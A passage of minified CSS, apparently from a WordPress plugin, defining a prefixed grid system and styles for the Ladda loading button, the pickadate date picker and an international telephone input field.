ing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-wpsm_color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.wpsm_col-xs-1,.wpsm_col-sm-1,.wpsm_col-md-1,.wpsm_col-lg-1,.wpsm_col-xs-2,.wpsm_col-sm-2,.wpsm_col-md-2,.wpsm_col-lg-2,.wpsm_col-xs-3,.wpsm_col-sm-3,.wpsm_col-md-3,.wpsm_col-lg-3,.wpsm_col-xs-4,.wpsm_col-sm-4,.wpsm_col-md-4,.wpsm_col-lg-4,.wpsm_col-xs-5,.wpsm_col-sm-5,.wpsm_col-md-5,.wpsm_col-lg-5,.wpsm_col-xs-6,.wpsm_col-sm-6,.wpsm_col-md-6,.wpsm_col-lg-6,.wpsm_col-xs-7,.wpsm_col-sm-7,.wpsm_col-md-7,.wpsm_col-lg-7,.wpsm_col-xs-8,.wpsm_col-sm-8,.wpsm_col-md-8,.wpsm_col-lg-8,.wpsm_col-xs-9,.wpsm_col-sm-9,.wpsm_col-md-9,.wpsm_col-lg-9,.wpsm_col-xs-10,.wpsm_col-sm-10,.wpsm_col-md-10,.wpsm_col-lg-10,.wpsm_col-xs-11,.wpsm_col-sm-11,.wpsm_col-md-11,.wpsm_col-lg-11,.wpsm_col-xs-12,.wpsm_col-sm-12,.wpsm_col-md-12,.wpsm_col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.wpsm_col-xs-1,.wpsm_col-xs-2,.wpsm_col-xs-3,.wpsm_col-xs-4,.wpsm_col-xs-5,.wpsm_col-xs-6,.wpsm_col-xs-7,.wpsm_col-xs-8,.wpsm_col-xs-9,.wpsm_col-xs-10,.wpsm_col-xs-11,.wpsm_col-xs-12{float:left}.wpsm_col-xs-12{width:100%}.wpsm_col-xs-11{width:91.66666667%}.wpsm_col-xs-10{width:83.33333333%}.wpsm_col-xs-9{width:75%}.wpsm_col-xs-8{width:66.66666667%}.wpsm_col-xs-7{width:58.33333333%}.wpsm_col-xs-6{width:50%}.wpsm_col-xs-5{width:41.66666667%}.wpsm_col-xs-4{width:33.33333333%}.wpsm_col-xs-3{width:25%}.wpsm_col-xs-2{width:16.66666667%}.wpsm_col-xs-1{width:8.33333333%}.wpsm_col-xs-pull-12{right:100%}.wpsm_col-xs-pull-11{right:91.66666667%}.wpsm_col-xs-pull-10{right:83.33333333%}.wpsm_col-xs-pull-9{right:75%}.wpsm_col-xs-pull-8{right:66.66666667%}.wpsm_col-xs-pull-7{right:58.33333333%}.wpsm_col-xs-pull-6{right:50%}.wpsm_col-xs-pull-5{right:41.66666667%}.wpsm_col-xs-pull-4{right:33.33333333%}.wpsm_col-xs-pull-3{right:25%}.wpsm_col-xs-pull-2{right:16.66666667%}.wpsm_col-xs-pull-1{right:8.33333333%}.wpsm_col-xs-pull-0{right:auto}.wpsm_col-xs-push-12{left:100%}.wpsm_col-xs-push-11{left:91.66666667%}.wpsm_col-xs-push-10{left:83.33333333%}.wpsm_col-xs-push-9{left:75%}.wpsm_col-xs-push-8{left:66.66666667%}.wpsm_col-xs-push-7{left:58.33333333%}.wpsm_col-xs-push-6{left:50%}.wpsm_col-xs-push-5{left:41.66666667%}.wpsm_col-xs-push-4{left:33.33333333%}.wpsm_col-xs-push-3{left:25%}.wpsm_col-xs-push-2{left:16.66666667%}.wpsm_col-xs-push-1{left:8.33333333%}.wpsm_col-xs-push-0{left:auto}.wpsm_col-xs-offset-12{margin-left:100%}.wpsm_col-xs-offset-11{margin-left:91.66666667%}.wpsm_col-xs-offset-10{margin-left:83.33333333%}.wpsm_col-xs-offset-9{margin-left:75%}.wpsm_col-xs-offset-8{margin-left:66.66666667%}.wpsm_col-xs-offset-7{margin-left:58.33333333%}.wpsm_col-xs-offset-6{margin-left:50%}.wpsm_col-xs-offset-5{margin-left:41.66666667%}.wpsm_col-xs-offset-4{margin-left:33.33333333%}.wpsm_col-xs-offset-3{margin-left:25%}.wpsm_col-xs-offset-2{margin-left:16.66666667%}.wpsm_col-xs-offset-1{margin-left:8.33333333%}.wpsm_col-xs-offset-0{margin-left:0}@media (min-width:768px){.wpsm_col-sm-1,.wpsm_col-sm-2,.wpsm_col-sm-3,.wpsm_col-sm-4,.wpsm_col-sm-5,.wpsm_col-sm-6,.wpsm_col-sm-7,.wpsm_col-sm-8,.wpsm_col-sm-9,.wpsm_col-sm-10,.wpsm_col-sm-11,.wpsm_col-sm-12{float:left}.wpsm_col-sm-12{width:100%}.wpsm_col-sm-11{width:91.66666667%}.wpsm_col-sm-10{width:83.33333333%}.wpsm_col-sm-9{width:75%}.wpsm_col-sm-8{width:66.66666667%}.wpsm_col-sm-7{width:58.33333333%}.wpsm_col-sm-6{width:50%}.wpsm_col-sm-5{width:41.66666667%}.wpsm_col-sm-4{width:33.33333333%}.wpsm_col-sm-3{width:25%}.wpsm_col-sm-2{width:16.66666667%}.wpsm_col-sm-1{width:8.33333333%}.wpsm_col-sm-pull-12{right:100%}.wpsm_col-sm-pull-11{right:91.66666667%}.wpsm_col-sm-pull-10{right:83.33333333%}.wpsm_col-sm-pull-9{right:75%}.wpsm_col-sm-pull-8{right:66.66666667%}.wpsm_col-sm-pull-7{right:58.33333333%}.wpsm_col-sm-pull-6{right:50%}.wpsm_col-sm-pull-5{right:41.66666667%}.wpsm_col-sm-pull-4{right:33.33333333%}.wpsm_col-sm-pull-3{right:25%}.wpsm_col-sm-pull-2{right:16.66666667%}.wpsm_col-sm-pull-1{right:8.33333333%}.wpsm_col-sm-pull-0{right:auto}.wpsm_col-sm-push-12{left:100%}.wpsm_col-sm-push-11{left:91.66666667%}.wpsm_col-sm-push-10{left:83.33333333%}.wpsm_col-sm-push-9{left:75%}.wpsm_col-sm-push-8{left:66.66666667%}.wpsm_col-sm-push-7{left:58.33333333%}.wpsm_col-sm-push-6{left:50%}.wpsm_col-sm-push-5{left:41.66666667%}.wpsm_col-sm-push-4{left:33.33333333%}.wpsm_col-sm-push-3{left:25%}.wpsm_col-sm-push-2{left:16.66666667%}.wpsm_col-sm-push-1{left:8.33333333%}.wpsm_col-sm-push-0{left:auto}.wpsm_col-sm-offset-12{margin-left:100%}.wpsm_col-sm-offset-11{margin-left:91.66666667%}.wpsm_col-sm-offset-10{margin-left:83.33333333%}.wpsm_col-sm-offset-9{margin-left:75%}.wpsm_col-sm-offset-8{margin-left:66.66666667%}.wpsm_col-sm-offset-7{margin-left:58.33333333%}.wpsm_col-sm-offset-6{margin-left:50%}.wpsm_col-sm-offset-5{margin-left:41.66666667%}.wpsm_col-sm-offset-4{margin-left:33.33333333%}.wpsm_col-sm-offset-3{margin-left:25%}.wpsm_col-sm-offset-2{margin-left:16.66666667%}.wpsm_col-sm-offset-1{margin-left:8.33333333%}.wpsm_col-sm-offset-0{margin-left:0}}@media (min-width:992px){.wpsm_col-md-1,.wpsm_col-md-2,.wpsm_col-md-3,.wpsm_col-md-4,.wpsm_col-md-5,.wpsm_col-md-6,.wpsm_col-md-7,.wpsm_col-md-8,.wpsm_col-md-9,.wpsm_col-md-10,.wpsm_col-md-11,.wpsm_col-md-12{float:left}.wpsm_col-md-12{width:100%}.wpsm_col-md-11{width:91.66666667%}.wpsm_col-md-10{width:83.33333333%}.wpsm_col-md-9{width:75%}.wpsm_col-md-8{width:66.66666667%}.wpsm_col-md-7{width:58.33333333%}.wpsm_col-md-6{width:50%}.wpsm_col-md-5{width:41.66666667%}.wpsm_col-md-4{width:33.33333333%}.wpsm_col-md-3{width:25%}.wpsm_col-md-2{width:16.66666667%}.wpsm_col-md-1{width:8.33333333%}.wpsm_col-md-pull-12{right:100%}.wpsm_col-md-pull-11{right:91.66666667%}.wpsm_col-md-pull-10{right:83.33333333%}.wpsm_col-md-pull-9{right:75%}.wpsm_col-md-pull-8{right:66.66666667%}.wpsm_col-md-pull-7{right:58.33333333%}.wpsm_col-md-pull-6{right:50%}.wpsm_col-md-pull-5{right:41.66666667%}.wpsm_col-md-pull-4{right:33.33333333%}.wpsm_col-md-pull-3{right:25%}.wpsm_col-md-pull-2{right:16.66666667%}.wpsm_col-md-pull-1{right:8.33333333%}.wpsm_col-md-pull-0{right:auto}.wpsm_col-md-push-12{left:100%}.wpsm_col-md-push-11{left:91.66666667%}.wpsm_col-md-push-10{left:83.33333333%}.wpsm_col-md-push-9{left:75%}.wpsm_col-md-push-8{left:66.66666667%}.wpsm_col-md-push-7{left:58.33333333%}.wpsm_col-md-push-6{left:50%}.wpsm_col-md-push-5{left:41.66666667%}.wpsm_col-md-push-4{left:33.33333333%}.wpsm_col-md-push-3{left:25%}.wpsm_col-md-push-2{left:16.66666667%}.wpsm_col-md-push-1{left:8.33333333%}.wpsm_col-md-push-0{left:auto}.wpsm_col-md-offset-12{margin-left:100%}.wpsm_col-md-offset-11{margin-left:91.66666667%}.wpsm_col-md-offset-10{margin-left:83.33333333%}.wpsm_col-md-offset-9{margin-left:75%}.wpsm_col-md-offset-8{margin-left:66.66666667%}.wpsm_col-md-offset-7{margin-left:58.33333333%}.wpsm_col-md-offset-6{margin-left:50%}.wpsm_col-md-offset-5{margin-left:41.66666667%}.wpsm_col-md-offset-4{margin-left:33.33333333%}.wpsm_col-md-offset-3{margin-left:25%}.wpsm_col-md-offset-2{margin-left:16.66666667%}.wpsm_col-md-offset-1{margin-left:8.33333333%}.wpsm_col-md-offset-0{margin-left:0}}@media (min-width:1200px){.wpsm_col-lg-1,.wpsm_col-lg-2,.wpsm_col-lg-3,.wpsm_col-lg-4,.wpsm_col-lg-5,.wpsm_col-lg-6,.wpsm_col-lg-7,.wpsm_col-lg-8,.wpsm_col-lg-9,.wpsm_col-lg-10,.wpsm_col-lg-11,.wpsm_col-lg-12{float:left}.wpsm_col-lg-12{width:100%}.wpsm_col-lg-11{width:91.66666667%}.wpsm_col-lg-10{width:83.33333333%}.wpsm_col-lg-9{width:75%}.wpsm_col-lg-8{width:66.66666667%}.wpsm_col-lg-7{width:58.33333333%}.wpsm_col-lg-6{width:50%}.wpsm_col-lg-5{width:41.66666667%}.wpsm_col-lg-4{width:33.33333333%}.wpsm_col-lg-3{width:25%}.wpsm_col-lg-2{width:16.66666667%}.wpsm_col-lg-1{width:8.33333333%}.wpsm_col-lg-pull-12{right:100%}.wpsm_col-lg-pull-11{right:91.66666667%}.wpsm_col-lg-pull-10{right:83.33333333%}.wpsm_col-lg-pull-9{right:75%}.wpsm_col-lg-pull-8{right:66.66666667%}.wpsm_col-lg-pull-7{right:58.33333333%}.wpsm_col-lg-pull-6{right:50%}.wpsm_col-lg-pull-5{right:41.66666667%}.wpsm_col-lg-pull-4{right:33.33333333%}.wpsm_col-lg-pull-3{right:25%}.wpsm_col-lg-pull-2{right:16.66666667%}.wpsm_col-lg-pull-1{right:8.33333333%}.wpsm_col-lg-pull-0{right:auto}.wpsm_col-lg-push-12{left:100%}.wpsm_col-lg-push-11{left:91.66666667%}.wpsm_col-lg-push-10{left:83.33333333%}.wpsm_col-lg-push-9{left:75%}.wpsm_col-lg-push-8{left:66.66666667%}.wpsm_col-lg-push-7{left:58.33333333%}.wpsm_col-lg-push-6{left:50%}.wpsm_col-lg-push-5{left:41.66666667%}.wpsm_col-lg-push-4{left:33.33333333%}.wpsm_col-lg-push-3{left:25%}.wpsm_col-lg-push-2{left:16.66666667%}.wpsm_col-lg-push-1{left:8.33333333%}.wpsm_col-lg-push-0{left:auto}.wpsm_col-lg-offset-12{margin-left:100%}.wpsm_col-lg-offset-11{margin-left:91.66666667%}.wpsm_col-lg-offset-10{margin-left:83.33333333%}.wpsm_col-lg-offset-9{margin-left:75%}.wpsm_col-lg-offset-8{margin-left:66.66666667%}.wpsm_col-lg-offset-7{margin-left:58.33333333%}.wpsm_col-lg-offset-6{margin-left:50%}.wpsm_col-lg-offset-5{margin-left:41.66666667%}.wpsm_col-lg-offset-4{margin-left:33.33333333%}.wpsm_col-lg-offset-3{margin-left:25%}.wpsm_col-lg-offset-2{margin-left:16.66666667%}.wpsm_col-lg-offset-1{margin-left:8.33333333%}.wpsm_col-lg-offset-0{margin-left:0}}.wpsm_col-xs-5,.wpsm_col-sm-5,.wpsm_col-md-5,.wpsm_col-lg-5{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.wpsm_col-xs-5{width:20%;float:left}@media (min-width:768px){.wpsm_col-sm-5{width:20%;float:left}}@media (min-width:992px){.wpsm_col-md-5{width:20%;float:left}}@media (min-width:1200px){.wpsm_col-lg-5{width:20%;float:left}}.wpsm_col-xs-8,.wpsm_col-sm-8,.wpsm_col-md-8,.wpsm_col-lg-8{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.wpsm_col-xs-8{width:12%;float:left}@media (min-width:768px){.wpsm_col-sm-8{width:12%;float:left}}@media (min-width:992px){.wpsm_col-md-8{width:12%;float:left}}@media (min-width:1200px){.wpsm_col-lg-8{width:12%;float:left}}.wpsm_col-xs-10,.wpsm_col-sm-10,.wpsm_col-md-10,.wpsm_col-lg-10{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.wpsm_col-xs-10{width:10%;float:left}@media (min-width:768px){.wpsm_col-sm-10{width:10%;float:left}}@media (min-width:992px){.wpsm_col-md-10{width:10%;float:left}}@media (min-width:1200px){.wpsm_col-lg-10{width:10%;float:left}}/*!
 * Ladda including the default theme.
 *//*!
 * Ladda
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2015 Hakim El Hattab, http://hakim.se
 */.ladda-button{position:relative}.ladda-button .ladda-spinner{position:absolute;z-index:2;display:inline-block;width:32px;height:32px;top:50%;margin-top:0;opacity:0;pointer-events:none}.ladda-button .ladda-label{position:relative;z-index:3}.ladda-button .ladda-progress{position:absolute;width:0;height:100%;left:0;top:0;background:rgba(0,0,0,.2);visibility:hidden;opacity:0;-webkit-transition:0.1s linear all!important;-moz-transition:0.1s linear all!important;-ms-transition:0.1s linear all!important;-o-transition:0.1s linear all!important;transition:0.1s linear all!important}.ladda-button[data-loading] .ladda-progress{opacity:1;visibility:visible}.ladda-button,.ladda-button .ladda-spinner,.ladda-button .ladda-label{-webkit-transition:0.3s cubic-bezier(.175,.885,.32,1.275) all!important;-moz-transition:0.3s cubic-bezier(.175,.885,.32,1.275) all!important;-ms-transition:0.3s cubic-bezier(.175,.885,.32,1.275) all!important;-o-transition:0.3s cubic-bezier(.175,.885,.32,1.275) all!important;transition:0.3s cubic-bezier(.175,.885,.32,1.275) all!important}.ladda-button[data-style=zoom-in],.ladda-button[data-style=zoom-in] .ladda-spinner,.ladda-button[data-style=zoom-in] .ladda-label,.ladda-button[data-style=zoom-out],.ladda-button[data-style=zoom-out] .ladda-spinner,.ladda-button[data-style=zoom-out] .ladda-label{-webkit-transition:0.3s ease all!important;-moz-transition:0.3s ease all!important;-ms-transition:0.3s ease all!important;-o-transition:0.3s ease all!important;transition:0.3s ease all!important}.ladda-button[data-style=expand-right] .ladda-spinner{right:-6px}.ladda-button[data-style=expand-right][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-right][data-size="xs"] .ladda-spinner{right:-12px}.ladda-button[data-style=expand-right][data-loading]{padding-right:56px}.ladda-button[data-style=expand-right][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-right][data-loading][data-size="s"],.ladda-button[data-style=expand-right][data-loading][data-size="xs"]{padding-right:40px}.ladda-button[data-style=expand-left] .ladda-spinner{left:26px}.ladda-button[data-style=expand-left][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-left][data-size="xs"] .ladda-spinner{left:4px}.ladda-button[data-style=expand-left][data-loading]{padding-left:56px}.ladda-button[data-style=expand-left][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-left][data-loading][data-size="s"],.ladda-button[data-style=expand-left][data-loading][data-size="xs"]{padding-left:40px}.ladda-button[data-style=expand-up]{overflow:hidden}.ladda-button[data-style=expand-up] .ladda-spinner{top:-32px;left:50%;margin-left:0}.ladda-button[data-style=expand-up][data-loading]{padding-top:54px}.ladda-button[data-style=expand-up][data-loading] .ladda-spinner{opacity:1;top:26px;margin-top:0}.ladda-button[data-style=expand-up][data-loading][data-size="s"],.ladda-button[data-style=expand-up][data-loading][data-size="xs"]{padding-top:32px}.ladda-button[data-style=expand-up][data-loading][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size="xs"] .ladda-spinner{top:4px}.ladda-button[data-style=expand-down]{overflow:hidden}.ladda-button[data-style=expand-down] .ladda-spinner{top:62px;left:50%;margin-left:0}.ladda-button[data-style=expand-down][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-down][data-size="xs"] .ladda-spinner{top:40px}.ladda-button[data-style=expand-down][data-loading]{padding-bottom:54px}.ladda-button[data-style=expand-down][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-down][data-loading][data-size="s"],.ladda-button[data-style=expand-down][data-loading][data-size="xs"]{padding-bottom:32px}.ladda-button[data-style=slide-left]{overflow:hidden}.ladda-button[data-style=slide-left] .ladda-label{position:relative}.ladda-button[data-style=slide-left] .ladda-spinner{left:100%;margin-left:0}.ladda-button[data-style=slide-left][data-loading] .ladda-label{opacity:0;left:-100%}.ladda-button[data-style=slide-left][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-right]{overflow:hidden}.ladda-button[data-style=slide-right] .ladda-label{position:relative}.ladda-button[data-style=slide-right] .ladda-spinner{right:100%;margin-left:0;left:16px}.ladda-button[data-style=slide-right][data-loading] .ladda-label{opacity:0;left:100%}.ladda-button[data-style=slide-right][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-up]{overflow:hidden}.ladda-button[data-style=slide-up] .ladda-label{position:relative}.ladda-button[data-style=slide-up] .ladda-spinner{left:50%;margin-left:0;margin-top:1em}.ladda-button[data-style=slide-up][data-loading] .ladda-label{opacity:0;top:-1em}.ladda-button[data-style=slide-up][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=slide-down]{overflow:hidden}.ladda-button[data-style=slide-down] .ladda-label{position:relative}.ladda-button[data-style=slide-down] .ladda-spinner{left:50%;margin-left:0;margin-top:-2em}.ladda-button[data-style=slide-down][data-loading] .ladda-label{opacity:0;top:1em}.ladda-button[data-style=slide-down][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=zoom-out]{overflow:hidden}.ladda-button[data-style=zoom-out] .ladda-spinner{left:50%;margin-left:32px;-webkit-transform:scale(2.5);-moz-transform:scale(2.5);-ms-transform:scale(2.5);-o-transform:scale(2.5);transform:scale(2.5)}.ladda-button[data-style=zoom-out] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-out][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ladda-button[data-style=zoom-out][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ladda-button[data-style=zoom-in]{overflow:hidden}.ladda-button[data-style=zoom-in] .ladda-spinner{left:50%;margin-left:-16px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2)}.ladda-button[data-style=zoom-in] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-in][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(2.2);-moz-transform:scale(2.2);-ms-transform:scale(2.2);-o-transform:scale(2.2);transform:scale(2.2)}.ladda-button[data-style=zoom-in][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ladda-button[data-style=contract]{overflow:hidden;width:100px}.ladda-button[data-style=contract] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract][data-loading]{border-radius:50%;width:52px}.ladda-button[data-style=contract][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=contract-overlay]{overflow:hidden;width:100px;box-shadow:0 0 0 2000px transparent}.ladda-button[data-style=contract-overlay] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract-overlay][data-loading]{border-radius:50%;width:52px;box-shadow:0 0 0 2000px rgba(0,0,0,.8)}.ladda-button[data-style=contract-overlay][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract-overlay][data-loading] .ladda-spinner{opacity:1}.ladda-button{background:#666;border:0;padding:14px 18px;font-size:18px;cursor:pointer;color:#fff;border-radius:2px;border:1px solid transparent;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.ladda-button:hover{border-color:rgba(0,0,0,.07);background-color:#888}.ladda-button[data-color=green]{background:#2aca76}.ladda-button[data-color=green]:hover{background-color:#38d683}.ladda-button[data-color=blue]{background:#53b5e6}.ladda-button[data-color=blue]:hover{background-color:#69bfe9}.ladda-button[data-color=red]{background:#ea8557}.ladda-button[data-color=red]:hover{background-color:#ed956e}.ladda-button[data-color=purple]{background:#9973C2}.ladda-button[data-color=purple]:hover{background-color:#a685ca}.ladda-button[data-color=mint]{background:#16a085}.ladda-button[data-color=mint]:hover{background-color:#19b698}.ladda-button[disabled],.ladda-button[data-loading]{border-color:rgba(0,0,0,.07)}.ladda-button[disabled],.ladda-button[disabled]:hover,.ladda-button[data-loading],.ladda-button[data-loading]:hover{cursor:default;background-color:#999}.ladda-button[data-size=xs]{padding:4px 8px}.ladda-button[data-size=xs] .ladda-label{font-size:.7em}.ladda-button[data-size=s]{padding:6px 10px}.ladda-button[data-size=s] .ladda-label{font-size:.9em}.ladda-button[data-size=l] .ladda-label{font-size:1.2em}.ladda-button[data-size=xl] .ladda-label{font-size:1.5em}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}/*!
 * Classic picker styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker{width:100%}.picker__holder{position:absolute;background:#fff;border:1px solid #aaa;border-top-width:0;border-bottom-width:0;border-radius:0 0 5px 5px;box-sizing:border-box;min-width:176px;max-width:466px;max-height:0;-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transform:translateY(-1em) perspective(600px) rotateX(10deg);transform:translateY(-1em) perspective(600px) rotateX(10deg);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s}.picker__frame{padding:1px}.picker__wrap{margin:-1px}.picker--opened .picker__holder{max-height:25em;-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;border-top-width:1px;border-bottom-width:1px;-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;box-shadow:0 6px 18px 1px rgba(0,0,0,.12)}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.picker__year{color:#999;font-size:.8em;font-style:italic}.picker__select--month,.picker__select--year{border:1px solid #b7b7b7;height:2em;padding:.5em;margin-left:.25em;margin-right:.25em}@media (min-width:24.5em){.picker__select--month,.picker__select--year{margin-top:-.5em}}.picker__select--month{width:35%}.picker__select--year{width:22.5%}.picker__select--month:focus,.picker__select--year:focus{border-color:#0089ec}.picker__nav--next,.picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-.25em}@media (min-width:24.5em){.picker__nav--next,.picker__nav--prev{top:-.33em}}.picker__nav--prev{left:-1em;padding-right:1.25em}@media (min-width:24.5em){.picker__nav--prev{padding-right:1.5em}}.picker__nav--next{right:-1em;padding-left:1.25em}@media (min-width:24.5em){.picker__nav--next{padding-left:1.5em}}.picker__nav--next:before,.picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #000;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #000}.picker__nav--next:hover,.picker__nav--prev:hover{cursor:pointer;color:#000;background:#b1dcfb}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em}@media (min-height:33.875em){.picker__table{margin-bottom:.75em}}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent}.picker__day--today{position:relative}.picker__day--today:before{content:" ";position:absolute;top:2px;right:2px;width:0;height:0;border-top:.5em solid #0059bc;border-left:.5em solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--outfocus{color:#ddd}.picker__day--infocus:hover,.picker__day--outfocus:hover{cursor:pointer;color:#000;background:#b1dcfb}.picker__day--highlighted{border-color:#0089ec}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover{cursor:pointer;color:#000;background:#b1dcfb}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{background:#0089ec;color:#fff}.picker--focused .picker__day--disabled,.picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center}.picker__button--clear,.picker__button--close,.picker__button--today{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}.picker__button--clear:hover,.picker__button--close:hover,.picker__button--today:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--clear:focus,.picker__button--close:focus,.picker__button--today:focus{background:#b1dcfb;border-color:#0089ec;outline:0}.picker__button--clear:before,.picker__button--close:before,.picker__button--today:before{position:relative;display:inline-block;height:0}.picker__button--clear:before,.picker__button--today:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}[dir=rtl] .iti__arrow{margin-right:6px;margin-left:0}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{display:flex;align-items:center;padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__flag-box{margin-right:6px}[dir=rtl] .iti__country-name,[dir=rtl] .iti__flag-box{margin-right:0;margin-left:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}[dir=rtl] .iti--allow-dropdown input,[dir=rtl] .iti--allow-dropdown input[type=tel],[dir=rtl] .iti--allow-dropdown input[type=text],[dir=rtl] .iti--separate-dial-code 